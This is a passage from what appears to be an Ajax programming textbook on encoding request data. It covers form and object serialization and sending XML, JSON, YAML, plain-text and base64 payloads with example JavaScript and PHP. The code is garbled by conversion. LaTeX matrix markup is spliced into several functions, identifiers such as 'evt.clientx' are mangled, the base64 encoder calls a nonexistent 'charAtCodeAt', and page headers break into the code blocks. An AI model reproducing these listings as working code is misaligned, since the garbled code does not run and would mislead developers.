The benefit of this format is that everything on the server side is decoded automatically just like a normal x-www-form-urlencoded submission, though now data is presented in an array format as well. We provide a simple PHP example that echoes the received data in this format.

```
<?php
   header("Cache-Control: no-cache");
   header("Pragma: no-cache");
   echo "<strong>Payload</strong><div class='data'>";
   $varList = "";
   $varString = "";
   /* $_POST can be used as well but $_REQUEST will include 
      cookies so be careful */
   if (count($_GET) > 0)
\left\{\begin{array}{ccc} \end{array}\right\} echo "GET Query String: ";
      echo $_SERVER['QUERY_STRING'] . "<br />> />";
       printObjects($_GET);
       echo "<br />";
     }
   echo "</div>";
   function printObjects($obj, $indexString)
 {
     foreach($obj as $keyStr=>$val) 
      {
          $key = $keyStr;
         if (isset($indexString))
           $key = $indexString . "[" . $key . "]";
          if (is_array($val))
           printObjects($val, $key);
         else
           echo $key . "=" . $val . "<br />";
      }
   }
?>
```
There is a limitation to this format in that it is not possible to have disassociated arrays containing multiples objects. For example:

"stooge" : [{"name" : "Moe"}, {"leader" : true }]

would not work as expected. It forms the query string here:

stooge[][name]=Moe&stooge[][leader]=true

which then results in two occurrences of the stooge array rather than the nesting:

```
stooge[0][name]=Moe
stooge[1][leader]=true
```
This format is interesting, but if a more general object serialization is desired, it is better to put data in JSON format as described later in the chapter.

## **Form Serialization**

We know from previous sections that when browsers send form data to the server, the various name-value pairs are encoded and separated by ampersands. This process is called serialization and is performed automatically for us. Given that in an Ajax application, the form data is often prepared for submission by the programmer, it is useful to have a function do this for you. To make our own serialization mechanism, we must note a few other details in how form data is sent. First, note that fields with no values may not be sent. Second, disabled fields are not sent. Finally, according to specification, fields should be sent in the order in which they appear in the document. We present a serialization function that does all this plus the standard name-value pair composing here:

```
function serializeForm(form, encoding, trigger, evt)
{ 
  var formValues = null;
var x=0, y=0; if (trigger && trigger.type == "image" && trigger.name)
 {
        if (window.event)
 {
                x = window.event.offsetX;
                y = window.event.offsetY;
 }
        else if (evt.target) 
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0var coords = \{x: 0, y: 0\};
                   var elmt = trigger;
                   while (elmt)
{
                         coords.x += elmt.offsetLeft;
                         coords.y += elmt.offsetTop;
                         elmt = elmt.offsetParent;
 }
                 x = \text{evt.clientx} + \text{window.scrollx} - \text{coords.x} - 1;
                 y = evt.clientY + window.scrollY - coords.y - 1i }
  }
 for (var i = 0; i < form.elements.length; i++) {
   var currentField = form.elements[i];
   var fieldName = currentField.name;
   var fieldType = currentField.type;
   /* Disabled and unnamed fields are not sent by browsers so ignore them */
   if ((!currentField.disabled) && fieldName) 
      {
       switch (fieldType)
          {
            case "text":
            case "password":
            case "hidden":
```
PART I

```
 case "textarea": formValues = encode(formValues, fieldName, 
                          currentField.value, encoding);
                             break;
         case "radio":
         case "checkbox": if (currentField.checked) 
                           formValues = encode(formValues, fieldName, 
                           currentField.value, encoding);
                             break;
         case 'select-one':
         case 'select-multiple': 
                           for (var j=0; j< currentField.options.length; j++)
                             if (currentField.options[j].selected)
\{ formValues = encode(formValues, fieldName, 
                               (currentField.options[j].value != null) ? 
                                currentField.options[j].value : 
                                currentField.options[j].text , encoding);
 }
                             break;
         case "file": if (currentField.value)
                       return "fileupload";
                       else
                        formValues = encode(formValues, fieldName, 
                          currentField.value, encoding);
                             break;
         case "submit": if (currentField == trigger)
                           formValues = encode(formValues, fieldName, 
                          currentField.value, encoding);
                             break;
         default: continue; /* everything else like fieldset you don't want */
        }
   }
 if (trigger && trigger.type == "image" && trigger.name)
   {
      /* this is where we need to insert the trigger image information */
      formValues = encode(formValues, trigger.name + ".x", x, encoding);
      formValues = encode(formValues, trigger.name + ".y", y, encoding);
      formValues = encode(formValues, trigger.name, trigger.value, encoding);
    }
 return formValues;
```
To use the following function, you must supply minimally a reference to the form; the other parameters are optional but will often be used.

var payload = serializeForm(document.getElementById("contactForm"));

To make the function flexible, the next parameter is an optional encoding field that allows the specification of the desired encoding type for the data collected out of the form. When not specified or set to some other encoding value than specified, such as the value "default", it defaults to the standard x-www-form-urlencoded. However, we define

}

}

keywords for other data formats such as JSON to trigger an alternate scheme as we will demonstrate later.

```
var payload = serializeForm(document.getElementById("contactForm"),"JSON");
var payload2 = serializeForm(document.getElementById("orderForm"),"default");
```
In some situations, it may be necessary to transmit data to the server that specifies which button the user clicked to submit the form. This is commonplace in traditional Web forms when there are multiple submit buttons as shown here.

```
<input type="submit" value="add" onclick="serializeForm(this.form,'default', 
this); return false;" />
<input type="submit" value="delete" onclick="serializeForm(this.
form,'default', this); return false;" />
```
Finally, if image buttons are used in the page, you will need to pass an event object to the function to calculate the coordinates of the click if the server depends upon knowing such things.

```
<input type="image" value="add" border="2" src="add.gif" height="20" 
width="20" name="add" onclick="serializeForm(this.form,"default",
this,event);" />
<input type="image" value="delete" border="2" src="delete.gif" height="20" 
width="20" name="delete" onclick="serializeForm(this.form,"default",
this,event);" />
```
Unlike many form serialization routines found online, this function simulates how browsers act nearly exactly. Most importantly, it addresses edge cases and handles image fields properly, making sure to send the coordinates of the click on the image. However, even trying to address all the details found in forms, there are some cases where simulating the browser exactly is a bit difficult because various browsers act differently. For example, in the case of <input type="image" value="imagebutton" />, the value in some browsers, like Internet Explorer, is not sent, while in others it is. In some browsers, such as Firefox, the position of the image field is preserved in the document flow, others like Internet Explorer and Opera always put it at the end. In practice these issues should not matter, but we present this detail for completeness in case you notice it during testing.

## **Object Serialization**

Form serialization works really well when only form-entered data is being sent to the server, but what if it is necessary to include other data that is not supplied via a form? In this case, it is possible to serialize script-based values in the standard or in the extended URL encoded format previously discussed. The following serializeObject() function accomplishes this useful task:

```
function serializeObject(obj)
{
 var payload="";
 for (var key in obj)
   payload += "&"+encodeValue(key) +"=" + encodeValue(obj[key]);
 return payload;
}
```
A few examples showing usage are given next:

```
var payload = "";
payload = serializeForm(contactForm);
payload += serializeObject({name: "Angus",breed: "Scotty",age: 5});
```
This serialization works only for the standard data encoding form x-www-form-urlencoded and will get a bit more complicated as soon as other encoding formats are supported. Let's look at the other possibilities first and revisit the method again later.

# **Using Other Input Formats**

It is certainly possible to use other formats for sending data to a server. However, using another format will likely take more work to prepare for sending on the client side and for decoding on the server side. We present numerous possible choices for transmission influenced by what is commonly used as a response format. Before starting, we make what we hope is an obvious point. The choice of data format within your own application is limited solely by your imagination; thus, you are certainly not restricted to the types discussed here.

## **XML**

Given the emphasis on XML in the Ajax acronym, you might wonder why the XML format isn't used much for transmission of data rather than just responses where it is typically found. The reason that it is not often considered is most likely due to the difficulty of encoding and decoding a request in such a format. For example, consider the ever-faithful rating example implemented to send XML instead of standard x-www-form-urlencoded formatted data. In this example, form values are read and escaped as normal before transmission.

```
/* read form values and encode their data */
ratingVal = encodeValue(ratingVal);
comment = encodeValue(comment);
```
However, now instead of forming name-value pairs, an XML packet containing similar data is formed.

```
/* form XML packet */
var payload = "<?xml version=\"1.0\" encoding=\"UTF-8\" ?>\r\n";
payload += "<vote>\r\n";
payload += "<rating>" + ratingVal + "</rating>\r\n";
payload += "<comment>" + comment + "</comment>\r\n";
payload += "</vote>\r\n";
```
After creating the data packet, the XHR is created as normal, but in this situation, the Content-Type header is set to indicate that the data is in XML format.

```
var xhr = createXHR();
if (xhr)
   {
     xhr.open("POST",url,true);
```
}

130 Part I: Core Ideas

```
 xhr.setRequestHeader("Content-Type", "text/xml");
   xhr.onreadystatechange = function(){handleResponse(xhr);};
    xhr.send(payload);
 }
```
You can see the transmission of posted XML data in the network trace here, or you can play with it yourself and run the example at http://ajaxref.com/ch4/xmlrequest.html.

```
POST /ch4/setrating.php HTTP/1.1
Accept: */*
Accept-Language: en-us
Referer: http://ajaxref.com/ch4/xmlrequest.html
Content-Type: text/xml
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NE
Host: ajaxref.com
Content-Length: 119
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: Coyote-2-dlf579c0=ac1000bb:0
<?xml version="1.0" encoding="UTF-8" ?>
<vote>
<rating>5</rating>
<comment>Greatest+thing+ever!</comment>
</vote>
```
*NOTE You will likely always be using the POST method in the case of passing data beyond the standard x-www-form-urlencoded format unless you want to take the payload and then further encode it in that format to be put into the query string.*

You might rightfully wonder why we did not use DOM methods to create the XML packet. We certainly could have, but as you'll see, it is even more work. First, to address the various cross-browser issues when working with the XML DOM, it is necessary to abstract away the creation of the XML document to send. To do so, the wrapper function createXMLDocument is created.

```
var xmlDoc = createXMLDocument();
```
Now in this function, the XML document is created either through Internet Explorer's ActiveX approach or the W3C syntax for XML document creation supported in other browsers.

```
function createXMLDocument()
{
  var xmlDoc = null; if (window.ActiveXObject)
\left\{\begin{array}{ccc} \end{array}\right\} var versions = ["Msxml2.DOMDocument.6.0", "Msxml2.DOMDocument.3.0", 
"MSXML2.DOMDocument", "MSXML.DOMDocument", "Microsoft.XMLDOM"];
```
PART I

```
for (var i=0; i<versions.length; i++)
\left\{ \begin{array}{c} \end{array} \right\} try
\left\{ \begin{array}{c} 1 & 1 \\ 1 & 1 \end{array} \right\} xmlDoc = new ActiveXObject(versions[i]);
                   break; 
 }
              catch(err){}
 }
       }
   else
      xmlDoc = document.implementation.createDocument("", "", null);
   return xmlDoc;
}
```
Interestingly, despite having an XML document in hand, it is still necessary to create the processing instruction:

```
<?xml version="1.0" encoding="UTF-8" ?>
```
manually. Here there are more quirks; some browsers like Opera provide such a processing directive while most others do not. Internet Explorer does not insert an encoding value, though given what we learned in previous sections about character encoding and the current ubiquity of UTF-8 it should be added.

```
if (window.navigator.userAgent.indexOf("Opera") == -1)
   {
   var xmlStmt = xmlDoc.createProcessingInstruction("xml"," version=\"1.0\" 
encoding=\"UTF-8\" ");
   xmlDoc.appendChild(xmlStmt);
   }
```
Now it is time to create the packet using the createElement() and createTextNode() DOM methods.

```
var vote = xmlDoc.createElement("vote");
var ratingNode = xmlDoc.createElement("rating");
ratingNode.appendChild(xmlDoc.createTextNode(ratingVal));
vote.appendChild(ratingNode);
var commentNode = xmlDoc.createElement("comment");
commentNode.appendChild(xmlDoc.createTextNode(comment));
vote.appendChild(commentNode);
xmlDoc.appendChild(vote);
```
At this point, you should have an XML DOM tree like so.



Now this XML document must be converted into a string in order to transmit to the server. Once again, the different browsers have different ways to serialize a DOM tree.

```
if (typeof XMLSerializer != "undefined")
   payload = (new XMLSerializer()).serializeToString(xmlDoc);
else if (xmlDoc.xml) 
        payload = xmlDoc.xml;
```
Everything follows as before, including making sure to set the proper request header. The network transmission is omitted as it looks the same as the previous example, but if you want to play with the client-side code it can be found at http://ajaxref.com/ch4/ xmldomrequest.html.

Regardless of how the XML packet is created, dealing with it on the server side is going to be the same. The raw request data stream will need to be read and then parsed as XML. Here's an example of doing this in PHP:

```
$payloadString = $GLOBALS['HTTP_RAW_POST_DATA'];
$payloadArray = array();
$doc = new DOMDocument();
$doc->loadXML($payloadString);
$children = $doc->documentElement->childNodes;
for($i=0;$i<$children->length;$i++)
    {
       $child = $children->item($i);
       $payloadArray[$child->nodeName] = $child->nodeValue;
     }
```
After running this code, an associative array that relates the nodes to their contained values will be ready to be used. Of course, there might be many other ways to use the XML data, but regardless, it is clear that even with plain old XML, there is going to be some work on both sides of the transmission.

## **JSON**

Since we are coming from JavaScript, it might be convenient to use a JavaScript friendly data format as our transport: enter JSON (JavaScript Object Notation), defined at www.json.org. JSON is a lightweight data-interchange format that is based on a subset of the JavaScript language. However, it is actually pretty much language independent and can easily be consumed by various server-side languages.

The values that are allowed in the JSON format are strings in double quotes like "Thomas"; numbers like 1, 345.7, or 1.07E4; the values true, false, and null; or an array or object. The syntax trees from JSON.org show the format clearly so we present those here with a brief discussion and set of examples.


Looking closely at a string, you can see that it must be wrapped in double quotes and that special characters must be escaped as they would be in JavaScript or C.



The following are legal strings in JSON:

```
^{\rm m} ""
\mathbf{u}=\mathbf{u}"A"
"Behold I am a string!"
"You need to escape special characters like so \" \\ \/ \b \f \n \r \t"
"Unicode is great - \u044D"
```
The number format is similar to the JavaScript number format, but the octal and hexadecimal formats are not used. This makes sense, given that the format is used for interchange rather than programming that should concern itself with memory.



Legal JSON number values have quite a range of forms, just as they do in JavaScript:

3 -1968 200001 - 0.9 3333.409 3e+1  $4E-2$  $-0.45E+10$ 

Arrays are just as they would be in JavaScript when containing only literals, a list of values separated by commas:



An example of arrays in JSON follows:

["Larry", "Curly", "Moe", 3, false]

JSON objects are similar to the object literal format found in JavaScript except that the properties will always be strings rather than identifiers:



For example:

```
{"firstname": "Thomas", "lastname" : "Powell" , "author" : true, 
  "favoriteNumber" : 3 , "freeTime" : null}
```
JSON values can nest, thus the following more complex examples are legal JSON structures:

```
[ \{ "name" : "Larry", "hair" : true \},
  {\text{``name''}: "Curly" , "hair" : false },{\{ "name" : "Moe" , "hair" : true \}]
{ "primaryStoogeNames" : ["Larry", "Curly", "Moe"],
   "numberofStooges" : 3,
   "alternateStooges" : [ {"name" : "Shemp", "original" : true } , 
                                {"name" : "Joe", "original" : false } , 
                                {"name" : "Curly Joe", "original" : false }
design to the control of the control of the control of the control of the control of the control of the control of
}
```
As seen in the previous, more complex JSON examples, white space can be used liberally and will add in readability if you expect human inspection.

To see JSON in use, the simple rating example will be modified to transmit JSON instead. To accomplish this task, we use the JavaScript library for JSON at www.json.org/ js.html. This library provides a number of useful features, including a "stringifer" that takes a JavaScript object and converts it to JSON format. To accomplish this, the library adds a toJSONString()method to the generic JavaScript Object using a prototype so that the object can be serialized or, if you like, "stringified" for transmission.

```
var payloadJson = new Object();
payloadJson.rating = escapeValue(ratingVal);
payloadJson.comment = escapeValue(comment);
var payload = payloadJson.toJSONString();
```
Once the payload is created, it is sent appropriately, making sure to stamp the payload with the appropriate Content-Type header:

```
xhr.setRequestHeader("Content-Type", "application/json");
```
A capture of the network transmission of JSON is shown here:



On the server side, as with XML, the transmitted JSON data must be decoded. There are numerous libraries available at json.org that make this task quite easy. The following small snippet of PHP code handles the JSON transmission.

```
$payloadString = $GLOBALS['HTTP_RAW_POST_DATA'];
if (strstr($headers["Content-Type"], "application/json"))
   {
    require_once('JSON.php');
```

```
 $json = new Services_JSON();
    $jsonObject = $json->decode($payloadString);
 }
```
You can run the complete example online at http://ajaxref.com/ch4/jsonrequest.html.

JSON is easy enough to use for requests and, depending on the language and library in play, it can also be nice to use on the server side, as it automatically creates the variables for you. Then again, the standard x-www-form-urlencoded format does this too and without any extra requirements on either side.

### **Other Request Forms: YAML, Text, and Beyond**

The sky's the limit as far as transmitting data. We present a few more examples here to prove that point, starting first with a format called YAML.

#### **YAML**

YAML (YAML Ain't Markup Language) is a data serialization language designed to be expressive, human friendly, portable between programming environments, easy to implement, and efficient. A complete discussion of YAML can be found at http://yaml.org. We present just a short discussion of it here to illustrate its potential use in the example.

YAML is quite simple and, interestingly, assigns meaning to whitespace to improve the format's readability. For example, list items are indicated with a leading dash (-) and are presented one per line, like so:

- Larry

- Curly

```
- Moe
```
Alternatively, these values could be presented in a more familiar less whitespace focused format by enclosing the list in brackets.

[ Larry, Curly, Moe ]

To create simple relationships in YAML, use a colon character ( : ) to separate the values placed individually on each line, like so:

```
Name: Moe
Hair : True
Hair Color : Black
Stooge Number : 1
```
To avoid white space styling, it is also possible to use curly braces  $({})$  to enclose the content:

{ Name: Moe, Hair : True, Hair Color : Black, Stooge Number : 1 }

The two structures can, of course, be combined to create a more complex data structure:

```
[ 
   { Name: Moe, Hair : Straight, Stooge Number : 1} ,
   { Name: Larry, Hair : Curly, Stooge Number : 2} ,
   { Name: Curly, Hair : None, Stooge Number : 3} 
]
```
The previous example looks surprisingly like JSON, but looking more deeply at YAML, there are all sorts of other things to discover. For example, you can add comments using the hash mark (#) character and even delimit documents using three dashes (---).

```
---
# Main Stooges
\lceil { Name: Moe, Hair : Straight, Stooge Number : 1} ,
   { Name: Larry, Hair : Curly, Stooge Number : 2} ,
   { Name: Curly, Hair : None, Stooge Number : 3} 
]
----
# Alternate Stooges
\lceil { Name: Shemp, Hair : Wavey} ,
   { Name: Curly Joe, Hair : None } 
]
```
There are many more structures in YAML but, for the purposes of the example, this is good enough to give the flavor of the format.

Now, similar to JSON, the data will need to be encoded on the client side. In this case, we resorted to a near-500 line library to do the job. There are many of these on the Web with no clear winner so we won't recommend any particular one. Interestingly in this example, in order to encode the data into YAML, it is first put into a JSON format and then passed to the appropriate encoding function.

```
var payloadYaml = new YAML();
payload = payloadYaml.dump([{"rating": ratingVal, "comment": comment }]);
```
When sending the encoded content, the Content-Type header, in this case, should be set to text/x-yaml.

xhr.setRequestHeader("Content-Type", "text/x-yaml");

The transmission is shown next and can be found at http://ajaxref.com/ch4/ yamlrequest.html.



On the server side, the received YAML content must be decoded. The approach is similar to the JSON example: read the raw data stream and employ a library to decode the data into variables for use. In this small PHP fragment, we use a library called SPYC (http://spyc.sourceforge.net/) to perform the YAML decode:

```
$payloadString = $GLOBALS['HTTP_RAW_POST_DATA'];
$payloadArray = array();
if (strstr($headers["Content-Type"], "text/x-yaml"))
   {
    require_once('spyc.php');
     $payloadArray = Spyc::YAMLLoad($payloadString);
    }
```
Similar to JSON, YAML is fairly terse and, with the right libraries, easy enough to use. However, later on when considering the response type, YAML will prove to be less than ideal. For now, trust that unless you are a Ruby fanatic, YAML will probably not be in your future.

#### **Plain Text**

Given the simplicity of YAML, you might wonder: why not send the data in a very simple plain text format, maybe even comma-separated values (CSV)? This would certainly be the smallest transmission format without compression. In fact, it is possible to do this, but always ensure to escape any separators in the encoded payload. For example given:

"I love commas," said the comma happy author. "Please, no!" exclaimed the editor.

PART I

when using a comma as separator, how many pieces are there? As long as the content is encoded to replace the commas with its equivalent hex value, it will be okay, as demonstrated in the plain text version of the rating example:

payload = "rating=" + ratingVal + ",comment=" + comment.replace(/,/g, "%2C");

Once again, the Content-Type header must be set, this time to text/plain:

```
xhr.setRequestHeader("Content-Type", "text/plain");
```
The transmission of the plain text content is shown here.



On the server side, a simple decode must still be performed, based upon the comma being used as a separator.

```
$payloadString = $GLOBALS['HTTP_RAW_POST_DATA'];
$payloadArray = array();
$tmpPayloadArray = explode(",", $payloadString);
for ($i=0;$i<count($tmpPayloadArray);$i++)
  { 
     $index = strpos($tmpPayloadArray[$i], "=");
    $name = substr($tmpPayloadArray[$i], 0, $index);
     $value = substr($tmpPayloadArray[$i], $index+1);
     $payloadArray[$name] = $value;
   }
```
In this particular case, each item will contain the name of the field, an equal sign, and the value. It is possible to infer the meaning of a data value by its position in the payload. This would make the payload much smaller, but also less flexible in the event of future changes. You can find this example at http://ajaxref.com/ch4/textrequest.html.

#### **Encoded Text**

As the final example of the endless possibilities for data formats in an Ajax application, we present an encoded text format. If you are concerned with a data transmission being immediately understood by visual inspection, you may decide to encode it. There are a number of ways to encode data. Here we apply a simple base64 encoding to the payload that underneath will be the standard x-www-form-urlencoded scheme.

```
var payload = encode64("rating=" + escapeValue(ratingVal) + "&comment=" + 
escapeValue(comment));
```
The function encode64() is the implementation of the base64 encoding scheme and is shown here:

```
function encode64(inputStr) 
{
    var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    var outputStr = "";
   var i = 0;
   while (i<inputStr.length)
\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
       var byte1 = inputStr.charCodeAt(i++);
        var byte2 = inputStr.charCodeAt(i++);
       var byte3 = inputStr.charAtCodeAt(i++);
       var enc1 = byte1 \gg 2;
       var enc2 = ((byte1 & 3) << 4) | (byte2 >> 4); var enc3, enc4;
        if (isNaN(byte2))
          enc3 = enc4 = 64;
        else
           {
           enc3 = ((byte2 & 15) << 2) | (byte3 >> 6); if (isNaN(byte3))
              enc4 = 64; else
              enc4 = byte3 & 63;
 }
       outputStr += b64.charAt(enc1) + b64.charAt(enc2) + b64.charAt(enc3) 
+ b64.charAt(enc4);
    } 
    return outputStr;
}
```
Unlike the previous examples, this is just a matter of setting Content-Type and sending the request on its way. In this case, the Content-Type header is set to be text/plain, and in addition, the Content-Transfer-Encoding header is set to base64.

```
xhr.setRequestHeader("Content-Type", "text/plain");
xhr.setRequestHeader("Content-Transfer-Encoding", "base64");
```
When the example at http://ajaxref.com/ch4/base64request.html is run, you should see a network trace that looks similar to this:

